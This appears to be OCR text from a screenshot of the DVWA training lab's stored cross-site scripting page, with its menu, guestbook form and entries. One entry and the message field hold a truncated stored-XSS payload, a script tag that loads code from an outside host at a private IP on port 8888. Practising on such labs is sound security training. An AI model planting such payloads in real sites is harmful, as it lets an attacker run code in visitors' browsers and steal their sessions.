 Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
Vulnerability: Stored Cross Site Sc
Name *
XSS
Message *
<script src="http://192.168.159.137:8888/loop?inte
Sign Guestbook
Name: test
Message: This is a test comment.
Name: XSS
Message: